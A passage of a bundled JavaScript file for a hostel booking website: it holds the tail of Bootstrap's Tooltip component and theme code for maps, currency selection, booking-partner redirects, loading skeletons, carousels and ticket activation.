          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
        this._hoverState = '';
      }
    }, {
      key: "update",
      value: function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Protected
    }, {
      key: "isWithContent",
      value: function isWithContent() {
        return Boolean(this.getTitle());
      }
    }, {
      key: "addAttachmentClass",
      value: function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      }
    }, {
      key: "getTipElement",
      value: function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      }
    }, {
      key: "setContent",
      value: function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(SELECTOR_TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(CLASS_NAME_FADE$4 + " " + CLASS_NAME_SHOW$6);
      }
    }, {
      key: "setElementContent",
      value: function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }
          return;
        }
        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }
          $element.html(content);
        } else {
          $element.text(content);
        }
      }
    }, {
      key: "getTitle",
      value: function getTitle() {
        var title = this.element.getAttribute('data-original-title');
        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }
        return title;
      }

      // Private
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig(attachment) {
        var _this3 = this;
        var defaultBsConfig = {
          placement: attachment,
          modifiers: {
            offset: this._getOffset(),
            flip: {
              behavior: this.config.fallbackPlacement
            },
            arrow: {
              element: SELECTOR_ARROW
            },
            preventOverflow: {
              boundariesElement: this.config.boundary
            }
          },
          onCreate: function onCreate(data) {
            if (data.originalPlacement !== data.placement) {
              _this3._handlePopperPlacementChange(data);
            }
          },
          onUpdate: function onUpdate(data) {
            return _this3._handlePopperPlacementChange(data);
          }
        };
        return _objectSpread2(_objectSpread2({}, defaultBsConfig), this.config.popperConfig);
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this4 = this;
        var offset = {};
        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this4.config.offset(data.offsets, _this4.element));
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }
        return offset;
      }
    }, {
      key: "_getContainer",
      value: function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }
        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }
        return $(document).find(this.config.container);
      }
    }, {
      key: "_getAttachment",
      value: function _getAttachment(placement) {
        return AttachmentMap[placement.toUpperCase()];
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this5 = this;
        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this5.element).on(_this5.constructor.Event.CLICK, _this5.config.selector, function (event) {
              return _this5.toggle(event);
            });
          } else if (trigger !== TRIGGER_MANUAL) {
            var eventIn = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSEENTER : _this5.constructor.Event.FOCUSIN;
            var eventOut = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSELEAVE : _this5.constructor.Event.FOCUSOUT;
            $(_this5.element).on(eventIn, _this5.config.selector, function (event) {
              return _this5._enter(event);
            }).on(eventOut, _this5.config.selector, function (event) {
              return _this5._leave(event);
            });
          }
        });
        this._hideModalHandler = function () {
          if (_this5.element) {
            _this5.hide();
          }
        };
        $(this.element).closest('.modal').on('hide.bs.modal', this._hideModalHandler);
        if (this.config.selector) {
          this.config = _objectSpread2(_objectSpread2({}, this.config), {}, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      }
    }, {
      key: "_fixTitle",
      value: function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');
        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      }
    }, {
      key: "_enter",
      value: function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;
        }
        if ($(context.getTipElement()).hasClass(CLASS_NAME_SHOW$6) || context._hoverState === HOVER_STATE_SHOW) {
          context._hoverState = HOVER_STATE_SHOW;
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_SHOW;
        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      }
    }, {
      key: "_leave",
      value: function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = false;
        }
        if (context._isWithActiveTrigger()) {
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_OUT;
        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      }
    }, {
      key: "_isWithActiveTrigger",
      value: function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }
        return false;
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), dataAttributes), typeof config === 'object' && config ? config : {});
        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }
        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }
        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }
        Util.typeCheckConfig(NAME$7, config, this.constructor.DefaultType);
        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }
        return config;
      }
    }, {
      key: "_getDelegateConfig",
      value: function _getDelegateConfig() {
        var config = {};
        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }
        return config;
      }
    }, {
      key: "_cleanTipClass",
      value: function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);
        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      }
    }, {
      key: "_handlePopperPlacementChange",
      value: function _handlePopperPlacementChange(popperData) {
        this.tip = popperData.instance.popper;
        this._cleanTipClass();
        this.addAttachmentClass(this._getAttachment(popperData.placement));
      }
    }, {
      key: "_fixTransition",
      value: function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;
        if (tip.getAttribute('x-placement') !== null) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_FADE$4);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$7;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$4;
      }
    }, {
      key: "NAME",
      get: function get() {
        return NAME$7;
      }
    }, {
      key: "DATA_KEY",
      get: function get() {
        return DATA_KEY$7;
      }
    }, {
      key: "Event",
      get: function get() {
        return Event;
      }
    }, {
      key: "EVENT_KEY",
      get: function get() {
        return EVENT_KEY$7;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$4;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$7);
          var _config = typeof config === 'object' && config;
          if (!data && /dispose|hide/.test(config)) {
            return;
          }
          if (!data) {
            data = new Tooltip(this, _config);
            $element.data(DATA_KEY$7, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tooltip;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$7] = Tooltip._jQueryInterface;
  $.fn[NAME$7].Constructor = Tooltip;
  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Tooltip._jQueryInterface;
  };

  (function ($) {
    /**
     * initMap
     *
     * Renders a Google Map onto the selected jQuery element
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @return  object The map instance.
     */
    function initMap($el) {
      // Find marker elements within map.
      var $markers = $el.find('.marker');

      // Create gerenic map.
      var mapArgs = {
        zoom: $el.data('zoom') || 12,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: [{
          "stylers": [{
            "visibility": "on"
          }, {
            "saturation": -100
          }, {
            "gamma": 0.54
          }]
        }, {
          "featureType": "road",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "water",
          "stylers": [{
            "color": "#4d4946"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "road.local",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "water",
          "elementType": "labels.text.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "transit.line",
          "elementType": "geometry",
          "stylers": [{
            "gamma": 0.48
          }]
        }, {
          "featureType": "transit.station",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.stroke",
          "stylers": [{
            "gamma": 7.18
          }]
        }]
      };
      var map = new google.maps.Map($el[0], mapArgs);

      // Add markers.
      map.markers = [];
      $markers.each(function () {
        initMarker($(this), map);
      });

      // Center map based on markers.
      centerMap(map);

      // Return map instance.
      return map;
    }

    /**
     * initMarker
     *
     * Creates a marker for the given jQuery element and map.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @param   object The map instance.
     * @return  object The marker instance.
     */
    var infoWindows = [];
    function initMarker($marker, map) {
      var markers = new Array();

      // Get position from marker.
      var lat = $marker.data('lat');
      var lng = $marker.data('lng');
      var position = $marker.data('pos');
      var latLng = {
        lat: parseFloat(lat),
        lng: parseFloat(lng)
      };

      // Create marker instance.
      var image = "/wp-content/themes/madmonkey-tickets/assets/images/map-marker.png";
      var marker = new google.maps.Marker({
        position: latLng,
        map: map,
        icon: image
      });

      // Append to reference for later use.
      map.markers.push(marker);

      // If marker contains HTML, add it to an infoWindow.
      if ($marker.html()) {
        // Create info window.
        var infowindow = new google.maps.InfoWindow({
          content: $marker.html()
        });
        infoWindows.push(infowindow);

        // Show info window when marker is clicked.
        google.maps.event.addListener(marker, 'click', function () {
          //close all
          for (var i = 0; i < infoWindows.length; i++) {
            infoWindows[i].close();
            markers.push(marker);
          }
          infowindow.open(map, marker);
          $("li#trigger" + position).trigger('click');
        });
        google.maps.event.addListener(map, 'click', function () {
          infowindow.close();
        });
      }
    }

    /**
     * centerMap
     *
     * Centers the map showing all markers in view.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   object The map instance.
     * @return  void
     */
    function centerMap(map) {
      // Create map boundaries from all map markers.
      var bounds = new google.maps.LatLngBounds();
      map.markers.forEach(function (marker) {
        bounds.extend({
          lat: marker.position.lat(),
          lng: marker.position.lng()
        });
      });

      // Case: Single marker.
      if (map.markers.length == 1) {
        map.setCenter(bounds.getCenter());

        // Case: Multiple markers.
      } else {
        map.fitBounds(bounds);
      }
    }

    // Render maps on page load.
    $(window).on('load', function () {
      $('.acf-map').each(function () {
        var map = initMap($(this));
      });
    });
  })(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var url = window.location.origin;
      console.log(url);
      if ($('.currency-exchange').hasClass('is-dark')) {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100-white.png";
      } else {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100.png";
      }
      var $state = $('<span><img class="img-flag" width="26" height="26" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    currency();
    $(document).on('change', ".checkout .currency", function () {
      var cymcurren = $(this).val();
      wp.ajax.post({
        action: 'currency_update_checkout',
        cymcurren: cymcurren
      }).done(function (response) {
        jQuery('body').trigger('update_checkout');
      });
    });

    // To Do: Temporary Currency Converter
    /*$(document).on('change', ".long-passes-currency .currency", function () {
      var cymcurren = $(this).val();
      window.location.href = cymcurren;
    });*/

    $(document).on('change', "#destination", function () {     
      var category = $('#mlist-country option:selected').val();
      var city = $(".destination-select option:selected").val();

      if (city == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }  
    });  

    $(document).on('change', ".mmkbooking-archive .currency", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      var cymcurren = $(this).val();
      $('#promo-rate .counter').val(0); 
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }

     /* if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
       // win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode,
        cymcurren: cymcurren
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    function custom_select() {
      var $custom_selection = $('.customer-select');
      var $parent_selection = $('.custom-select-holder');
      $custom_selection.select2({
        minimumResultsForSearch: -1,
        width: '100%',
        dropdownParent: $parent_selection
      });
    }
    custom_select();
  })(jQuery);

  jQuery(function ($) {
    // Cart Skeleton Loading
    var skeleton_cart_loading = ["\n    <div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book policy-terms\">\n        <span class=\"skeleton w-100 mr-0\"></span>\n      </p>\n    </div>", "<div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p>\n    </div>"];

    // Show Cart Skeleton Loading
    $.fn.show_cart_skeleton = function () {
      if ($('.item-book.policy-terms').length == 0) {
        $(skeleton_cart_loading[0]).insertAfter('#cart-information .item-book:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      } else {
        $(skeleton_cart_loading[1]).insertBefore('#cart-information .item-book.policy-terms:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_cart_skeleton = function () {
      $(skeleton_cart_loading).remove();
      $('.cart-information > .promo, .cart-information > .total, .cart-information > .policy-terms').removeClass('d-none');
    };

    // Room Skeleton Loading
    var room_skeleton = "\n  <div class=\"room skeleton-rooms\">\n    <div class=\"item room-img skeleton-img\"></div>\n    <div class=\"item room-content\">\n      <div class=\"about\">\n        <span class=\"w-60 sk-loading\"></span>\n        <span class=\"w-40 sk-loading\"></span>\n        <span class=\"w-80 mt-4 sk-loading\"></span>\n        <span class=\"w-90 sk-loading\"></span>\n        <span class=\"w-50 sk-loading\"></span>\n      </div>\n      <div class=\"room-bottom\">\n        <span class=\"w-10 mr-2 sk-loading\"></span>\n        <span class=\"w-8 sk-loading\"></span>\n      </div>\n    </div>\n  </div>";

    // Show Room Skeleton Loading
    $.fn.show_room_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('.room-type ~ .room').remove();
        for (var i = 0; i < 4; i++) {
          $(room_skeleton).insertAfter('.room-type');
        }
      } else {
        var clonedSkeletons = '';
        for (var i = 0; i < 4; i++) {
          clonedSkeletons += room_skeleton;
        }
        $('#rooms > .text-center').remove();
        $('.cart-information').show();
        $('#rooms').append('<div class="left mt-4">' + shoppingcart_skeleton + '</div><div class="right">' + clonedSkeletons + '</div>');
        $('.no-result-right').remove();
        $('.no-result-left').remove();
      }
    };

    // Hide Room Skeleton Loading
    $.fn.hide_room_skeleton = function () {
      $(room_skeleton).remove();
    };

    //Cart Skeleton Loading
    var shoppingcart_skeleton = "\n  <div class=\"cart-information sticky-cart skeleton-cart cart-skeleton\">\n    <div class=\"head\">\n      <h2 class=\"destination w-60 sk-loading dark\"></h2>\n      <span class=\"w-50 sk-loading dark\"></span>\n      <span class=\"sk-loading dark circle\"></span>\n    </div>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-8 sk-loading\"></span>\n      <span class=\"w-10 sk-loading\"></span>\n    </p>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-10 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book text-right justify-content-between total p-2\">\n      <span class=\"w-30 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book policy-terms p-2\">\n      <span class=\"w-100 sk-loading\"></span>\n    </p>\n    <div class=\"tail pt-4 pb-4\"><span class=\"w-60 lg sk-loading dark m-auto\"></span></div>\n  </div>";

    // Show Cart Skeleton Loading
    $.fn.show_shoppingcart_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('#cart-information').hide();
        $(shoppingcart_skeleton).insertAfter('.currency-exchange');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_shoppingcart_skeleton = function () {
      $('.cart-information').show();
      $(shoppingcart_skeleton).remove();
    };

    // Promo Skeleton Loading
    var promo_loading = "\n    <span class=\"skk-loading\"></span>\n    <span class=\"skk-loading\"></span>";

    // Show Promo Skeleton                        
    $.fn.show_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.addClass('loading');
      _this.append(promo_loading);
    };

    // Hide Promo Skeleton
    $.fn.hide_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.removeClass('loading');
      _this.find('.skk-loading').remove();
    };

    // Card Skeleton Loading
    var card_skeleton = "\n    <div class=\"col-6 col-lg-4 cards card-skeleton\">\n      <div class=\"card card-rounded\">\n        <div class=\"card-img skeleton-img\"></div>\n        <div class=\"card-body\">\n          <span class=\"w-90 mt-1 mb-1 sk-loading\"></span>\n          <span class=\" w-70 mt-1 mb-1 sk-loading\"></span>\n          <div class=\"card-body-flex justify-content-between\">\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n          </div>\n        </div>\n      </div>\n    </div>";

    // Show Card Skeleton Loading
    $.fn.show_card_skeleton = function () {
      $('.experiences-list .cards').remove();
      for (var i = 0; i < 6; i++) {
        $('.experiences-list .card-list').prepend(card_skeleton);
      }
    };

    // Hide Card Skeleton Loading
    $.fn.hide_card_skeleton = function () {
      $('.experiences-list .cards.card-skeleton').remove();
    };
  });

  jQuery(function ($) {
    $.fn.swipeBooking = function () {
      var swipers2 = document.querySelectorAll('.swiper-holder-2');
      swipers2.forEach(function (slides) {
        var swipe = slides.querySelector('.swiper');
        var perviewSm = swipe.getAttribute('data-sm-perview');
        var perviewMd = swipe.getAttribute('data-md-perview');
        var perviewLg = swipe.getAttribute('data-lg-perview');
        var loop = swipe.getAttribute('data-loop');
        var gap = swipe.getAttribute('data-gap');
        var height = swipe.getAttribute('data-autoheight');
        var pagination = slides.querySelector('.swiper-pagination');
        var effect = swipe.getAttribute('data-effect');
        var delay = swipe.getAttribute('data-delay');
        var autoplay = swipe.getAttribute('data-autoplay');
        var next = slides.querySelector('.swiper-button-next');
        var prev = slides.querySelector('.swiper-button-prev');
        var swipe_slide = swipe.querySelectorAll('.swiper-slide');
        var new_loop = JSON.parse(loop);
        var new_gap = parseFloat(gap);
        var new_height = JSON.parse(height);
        var new_autoplay = JSON.parse(autoplay);
        swipe = new Swiper(swipe, {
          spaceBetween: new_gap,
          slidesPerView: perviewSm,
          effect: effect,
          centeredSlides: true,
          speed: 500,
          loop: new_loop,
          autoHeight: new_height,
          autoplay: {
            enabled: new_autoplay,
            delay: delay,
            disableOnInteraction: false,
            pauseOnMouseEnter: false
          },
          pagination: {
            el: pagination,
            clickable: true
          },
          navigation: {
            nextEl: next,
            prevEl: prev
          },
          breakpoints: {
            560: {
              slidesPerView: perviewSm
            },
            576: {
              slidesPerView: perviewMd
            },
            1024: {
              slidesPerView: perviewLg
            }
          },
          on: {
            beforeInit: function beforeInit() {
              var swipe_slide = this.el.querySelectorAll('.swiper-slide');
              var destination_swiper = document.querySelector('.destination-cards');
              if (destination_swiper) {
                this.params.loop = swipe_slide.length > 2;
                this.params.autoplay.enabled = swipe_slide.length > 2;
                this.params.centeredSlides = swipe_slide.length > 2;
              }
              if (swipe_slide.length < 3) {
                swipe.classList.add('no-blur');
                this.el.classList.add('swiper-no-swiping');
              } else {
                slides.querySelector('.swiper').classList.add('blur');
              }
            }
          }
        });
        if (swipe_slide.length < perviewSm) {
          slides.querySelector('.swiper').classList.add('swiper-no-swiping');
          var buttons = slides.querySelectorAll('.swiper-button-icon');
          buttons.forEach(function (button) {
            button.classList.add('swiper-button-hidden');
          });
        }
      });
    };
  });

  (function ($) {
    $('#ticket-info-popup').on('hidden.bs.modal', function () {
      location.reload();
    });
    if ($('#checkin-golden').length) {
      $('#activate-ticket').attr('disabled', true);
    }
    $("#checkin-golden").datepicker({
      dateFormat: 'MM d, yy',
      altField: "#check-in-alter",
      altFormat: "yy-mm-dd",
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      onSelect: function onSelect(selected, evnt) {
        var checkin = $("#check-in-alter").val();
        var days = $("#days").val();
        if (days == 14) {
          var add_days = 14;
        } else if (days == 30) {
          var add_days = 30;
        } else if (days == 60) {
          var add_days = 60;
        } else if (days == 90) {
          var add_days = 90;
        } else if (days == 15) {
          var add_days = 15;
        }
        var readableD = new Date(checkin);
        var golden_ticket = new Date(new Date(checkin).setDate(new Date(checkin).getDate() + add_days));
        $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', golden_ticket));
        $('#checkin-golden').val(readableD.toDateString().split(' ').slice(1).join(' ') + " - " + golden_ticket.toDateString().split(' ').slice(1).join(' '));

        // $("p#notice-mssg").text("Your ticket will activate on "+readableD.toDateString()+" and end on "+golden_ticket.toDateString());

        $('#error-mssg').hide();
        $("#activate-ticket").removeAttr('disabled');
      }
    });
    $("#activate-ticket").click(function () {
      var checkin = $("#check-in-alter").val();
      var checkout = $("#check-out-alter").val();
      var days = $("#days").val();
      var id = $("#ticketid").val();
      var index = $("#index").val();
      var product = $("#product").val();
      var productid = $("#productid").val();
      if (checkin == '') {
        $('#error-mssg').show();
        return false;
      }
      $("#activate-ticket").hide();
      wp.ajax.post({
        action: 'activate_ticket',
        checkin: checkin,
        checkout: checkout,
        days: days,
        id: id,
        index: index,
        product: product,
        productid: productid
      }).done(function (response) {
        $('.modal-header h2').hide();
        $('#activate-golden-ticket').html(response);
      });
    });
    $(document).on('click', '#mobile-golder-ticket', function () {
      var id = $(this).attr('data');
      $(this).toggleClass('active inactive');
      $('td.product-' + id).toggleClass('active');
    });

    $(document).on('click', 'td #ticket-item', function () {
      var title = $(this).attr('title');
      var data = $(this).attr('data');
      var days = $(this).attr('days');
      var index = $(this).attr('index');
      var product = $(this).attr('product');
      var productid = $(this).attr('productid');
      $('span.days-ticket').text($(this).attr('days'));
      $("p#ticket-title").text(title);
      $("p#ticket-details").text(data);
      $("input#ticketid").val(data);
      $("input#days").val(days);
      $("input#index").val(index);
      $("input#product").val(product);
      $("input#productid").val(productid);
    });

    setTimeout(function () {
      $('.woocommerce-notices-wrapper, .woocommerce-message, .notice, .notice-valid').fadeOut('fast');
    }, 3000);
    $('#datepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#datepicker').length) {
      $(document).on('click', function (e) {
        var container = $("#check-in, #check-out, .remove-date, .date, .open-calendar");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          $("#datepicker").hide();
          if (datepicker.inputs.checkin.val() == '') {
            $('.booking-search .item').find('.remove-checkin').hide();
          }
          if (datepicker.inputs.checkout.val() == '') {
            $('.booking-search .item').find('.remove-checkout').hide();
          }
        }
      });
